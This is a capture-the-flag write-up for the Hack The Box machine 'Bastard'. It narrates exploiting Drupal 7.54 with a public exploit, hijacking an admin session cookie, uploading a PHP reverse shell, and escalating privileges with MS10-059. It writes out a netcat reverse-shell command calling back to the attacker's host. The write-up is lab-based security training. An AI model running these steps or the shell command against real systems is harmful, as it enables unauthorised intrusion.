HTB BASTARD
Scanning:
As usual did nmap scan to find some of the open ports.
It’s a Windows machine judging by the services running on ports. Checking at the port 80, I found a web app running Drupal.
Checked for robots.txt and found many entries.
Checked the /CHANGELOG.txt and found current version Drupal running i.e. 7.54.
Checked for any available exploits for the version of Drupal and found many.
Selected the exploit 41564.php and copied it to my working directory.
The endpoint by default in the script was ‘/rest_enpoint’ but, there was no /rest_endpoint in the web app.
Checked the script to customise it according to our need.
Executed the script.
It saved two files i.e. user.json and session.json.
Checking the content of user.json and found critical information.

Checked for session.json and found session cookie data.
Now, using Firefox opened a cookie manager to edit cookies for the domain ‘10.10.10.9’.
Reloaded the web app at 10.10.10.9 and got logged in as admin.
Checked the application and got into the modules section. In this section, the reverse shell can be uploaded. The way to do so is to go into the modules section and enable the php filter option. As the web application is made using php.
Go to Add content (on top left corner) > Basic.
The tun0 IP is given above. The same has been put in the reverse shell with a port number.
Link for the reverse shell.
Here, the reverse shell script has been put in the Body section and named the content as reverse. Choosing PHP code is mandatory.
The ‘fupload’ variable will help uploading a file into the machine.
The ‘fexec’ variable will help executing commands.
Executing the command.
The reverse content was uploaded in /node/3 location. Here, the output is displayed.
Checking for OS architecture.
Creating a python server in the directory where the nc64.exe file is present.
The nc64.exe uploaded. No errors occurred.
Now, executing the netcat on the machine and getting a reverse shell back.
fexec = nc64.exe 10.10.14.8 1234 -e cmd.exe
Now, getting the reverse shell.
Finally, got the user flag.
Privilege Escalation:
Copied and saved the system info of the machine in my local machine to check windows exploits.
The Kali machine faced some problems with a python2 package not able to install for Windows Exploit Suggester tool. So, I switched to my main host Ubuntu.
The exploit ran perfectly and gave many exploits. Continued with MS10-059 exploit.
Searched on google and found a repo by egre55 on Github. Here is the link to the exploit. Downloaded the exploit that was in .exe format (pre compiled). Switched to Kali VM again.
Created a python server in the same directory where the exploit.exe was.
Downloaded into the machine using the fupload variable of the reverse shell.
































Post a Comment